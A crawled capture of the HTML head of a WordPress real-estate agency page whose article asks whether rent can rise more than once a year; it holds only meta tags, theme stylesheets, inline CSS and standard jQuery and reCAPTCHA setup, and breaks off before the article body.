

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/
body_size: 30000
content:
<!doctype html>
<html lang="es"
                    xmlns="https://www.w3.org/1999/xhtml"
                    xmlns:og="https://ogp.me/ns#" 
                    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>¿El valor del arriendo puede aumentar más de una vez al año? &#8211; Inmobiliaria Chinchiná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed" href="https://inmobiliariachinchina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Feed de los comentarios" href="https://inmobiliariachinchina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Chinchiná &raquo; Comentario ¿El valor del arriendo puede aumentar más de una vez al año? del feed" href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fel-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inmobiliariachinchina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finmobiliariachinchina.com%2Fel-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano%2F&#038;format=xml" />
            <meta property="og:title" content="¿El valor del arriendo puede aumentar más de una vez al año?"/>
            <meta property="og:description" content="
A partir del 1,6% en los estratos 1, 2 y 3 es la cifra autorizada para realizar el aumento en el valor de canon en este 2021, estratos 4, 5 y 6 no son regidos "/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/"/>
            <meta property="og:site_name" content="Inmobiliaria Chinchiná"/>
            <meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/img_chica_inversion_inmobiliria-210x210.png"/>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariachinchina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ec894d;--wp--preset--color--orange-dark: #dc7d44;--wp--preset--color--secondary: #4dc7ec;--wp--preset--color--blue-dark: #37b3d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/main.min.css?ver=4.3.5' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 40px; }
::selection { background-color : #ec894d; }
::-moz-selection { background-color : #ec894d; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(77,199,236,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_tax::before { background-color : #4dc7ec; }
.rh_property__mc_wrap .rh_property__mc .mc_cost ul li.mc_cost_hoa::before { background-color : rgba(77,199,236,0.3); }
.property-item .price,
							   .es-carousel-wrapper ul li .price,
							   .slide-description .know-more,
							   #scroll-top,
							   #overview .property-item .price span,
							   .tagcloud a,
							   .format-image .format-icon.image,
							   .format-video .format-icon.video,
							   .format-gallery .format-icon.gallery,
							   .listing-slider .flex-direction-nav a.flex-next,
							   .listing-slider .flex-direction-nav a.flex-prev,
							   .listing-slider .flex-control-paging li a,
							   #dsidx-listings .dsidx-primary-data,
							   #dsidx-top-search #dsidx-search-bar,
							   #dsidx-top-search #dsidx-search-form-wrap,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   #dsidx-top-search #dsidx-search-form-main #dsidx-search-filters .dsidx-search-openclose,
							   #dsidx-zestimate #dsidx-zestimate-notice,
							   #dsidx-zestimate #dsidx-rentzestimate-notice,
							   #dsidx-rentzestimate #dsidx-zestimate-notice,
							   #dsidx-rentzestimate #dsidx-rentzestimate-notice,
							   .dsidx-details .dsidx-headerbar-green,
							   .rh_slide__container figure .statuses a,
							   .posts-main .post-footer .real-btn,
							   #ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
							   #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price,
							   #property-carousel-two .flex-direction-nav a,
							   .select2-container--default .select2-results__option--highlighted[aria-selected],
							   .qe-faq-toggle .qe-toggle-title,
							   .qe-faq-toggle.active .qe-toggle-title,
							   body .leaflet-popup-tip,
							   body.design_classic .marker-cluster-small div, body.design_classic .marker-cluster-medium div,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li.selected,
							   .inspiry_select_picker_trigger.bootstrap-select ul.dropdown-menu li:hover,
							   .cluster div,
							   .woocommerce .widget_price_filter .ui-slider .ui-slider-range
							    { background-color : #4dc7ec; }
body.design_classic .marker-cluster-small, body.design_classic .marker-cluster-medium, .cluster { background-color : rgba(77,199,236,0.5); }
#dsidx-zestimate #dsidx-zestimate-triangle,
							   #dsidx-zestimate #dsidx-rentzestimate-triangle,
							   #dsidx-rentzestimate #dsidx-zestimate-triangle,
							   #dsidx-rentzestimate #dsidx-rentzestimate-triangle { border-left-color : #4dc7ec; }
#dsidx-zestimate,
							   #dsidx-rentzestimate,
							   .dsidx-details .dsidx-headerbar-green,
							   .qe-faq-toggle .qe-toggle-content { border-color : #4dc7ec; }
.gallery-item .media_container { background-color : rgba(77,199,236,0.9); }
#dsidx-zestimate,
							   #dsidx-rentzestimate { background-color : rgba(77,199,236,0.1); }
#overview .property-item .price .price-and-type .tag-arrow svg { fill : #4dc7ec; }
#footer .widget ul.featured-properties li .price,
							   ul.featured-properties li .price,
							   .property-grid .property-item span,
							   .compare-template .compare-properties-column .property-thumbnail .property-price { color : #4dc7ec; }
.form-heading, .infoBox .arrow-down { border-top-color : #4dc7ec; }
.post-meta,
				               body .leaflet-popup-content-wrapper,
				               .infoBox .map-info-window { border-bottom-color : #4dc7ec; }
.about-agent .rh_agent_verification__icon { background : #4dc7ec; }
#scroll-top:hover,
							   .page-head p,
							   .page-head div.page-breadcrumbs,
							   .slide-description .know-more:hover,
							   .home-features-section .home-features-bg,
							   .rh_slide__container figure .statuses a:hover,
							   .posts-main .post-footer .real-btn:hover,
							   .qe-faq-toggle .qe-toggle-title:hover,
							   .contact-number .fa-phone, .contact-number .fa-whatsapp
							    { background-color : #54afcd; }
.dsidx-widget li:before,
							   #dsidx-listings .dsidx-secondary-data div:before,
							   div.dsidx-results-widget ul.dsidx-list li:before,
							   #dsidx-disclaimer a,
							   #dsidx.dsidx-results .dsidx-paging-control a { color : #54afcd; }
.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li { background-color : #1a5493; }
#logo h2 a { color : #ffffff; }
.tag-line span { color : #8b9293; }
.tag-line span { background-color : #1c4d86; }
.page-head .page-title span { color : #394041; }
.page-head .page-title span { background-color : #f5f4f3; }
.page-head p { color : #ffffff; }
.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li,.user-nav a:after { color : #929A9B; }
#contact-email svg .path { fill : #929A9B; }
#contact-email a:hover, .user-nav a:hover { color : #b0b8b9; }
#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li { border-color : #343a3b; }
.slide-description h3, .slide-description h3 a { color : #394041; }
.slide-description p { color : #8b9293; }
.slide-description .know-more { color : #ffffff; }
.property-item { background-color : #ffffff; }
.property-item, .property-item .property-meta, .property-item .property-meta span { border-color : #dedede; }
.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a { color : #394041; }
.property-item .price, .es-carousel-wrapper ul li .price { background-color : #54afcd; }
.property-item figure figcaption { color : #ffffff; }
.property-item p, .es-carousel-wrapper ul li p { color : #8b9293; }
.more-details, .es-carousel-wrapper ul li p a { color : #394041; }
.property-item .property-meta span { color : #394041; }
.property-item .property-meta { background-color : #f5f5f5; }
#footer-wrapper { background-color : #f5f5f5; }
#footer .widget .title { color : #394041; }
#footer .widget .textwidget, #footer .widget, #footer-bottom p { color : #8b9293; }
#footer-bottom { border-color : #dedede; }
.page-main .post-content .real-btn,
				               .single-post-main .post-content .real-btn,
				               .posts-main .post-footer .real-btn,
				               .real-btn { color : #ffffff; }
.page-main .post-content .real-btn:hover,
				               .posts-main .post-footer .real-btn:hover,
				               .single-post-main .post-content .real-btn:hover, .real-btn:hover, .real-btn.current { color : #ffffff; }
#scroll-top { background-color : #75b7cf; }
#scroll-top { color : #fff; }
.home-features-section .headings h2,
							   .home-features-section .headings p,
							   .home-features-section .features-wrapper .features-single .feature-content h4,
							   .home-features-section .features-wrapper .features-single .feature-content p
								 { color : #FFFFFF; }

				.posts-main .post-content, 
				.posts-main .post-summary,
				.single-post-main .post-content,
				.single-post-main .post-summary,
				.search-post-main .post-content,
				.search-post-main .post-summary, 
				.archives-main .post-content,
				.archives-main .post-summary,
				.single article p,
				.single article ul,
				.single article ol,
				#overview .property-item .content,
				.inner-wrapper .hentry { color : #8B9293; }
.rh_comments__header,
							   #respond #reply-title
								 { border-top : 2px solid ; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #4dc7ec !important; }
.dsidx-details .dsidx-contact-form { border-color : #4dc7ec!important; }
#footer-wrapper { background-image : none; }
#footer-wrapper { padding-bottom : 0px; }
@media (min-width: 980px) {
.contact-number,
						   .contact-number .outer-strip { background-color : #4dc7ec; }
.contact-number .fa-phone, .contact-number .fa-whatsapp { background-color : #54afcd; }
.contact-number, .contact-number .outer-strip { background-color : #75b7cf; }
.contact-number .fa-phone { background-color : #ffffff; }
}
@media (max-width: 979px) {
}
@media (max-width: 767px) {
#overview .property-item .price { background-color : #4dc7ec; }
#overview .property-item .price { background-color : #4dc7ec; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=4.3.5' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
#scroll-top.show { bottom : 40px; }
:root{--realhomes-core-color-orange-light: #ec894d;--realhomes-core-color-orange-dark: #dc7d44;--realhomes-core-color-orange-glow: #e3712c;--realhomes-core-color-orange-burnt: #df5400;--realhomes-core-color-blue-light: #4dc7ec;--realhomes-core-color-blue-dark: #54afcd;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.3.4/dist/leaflet.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=4.3.5' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://inmobiliariachinchina.com/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inmobiliariachinchina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inmobiliariachinchina.com/wp-json/wp/v2/posts/7050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inmobiliariachinchina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" />
			<script type="text/javascript">
                var RecaptchaOptions = {
                    theme : 'custom', custom_theme_widget : 'recaptcha_widget'
                };
			</script>
			
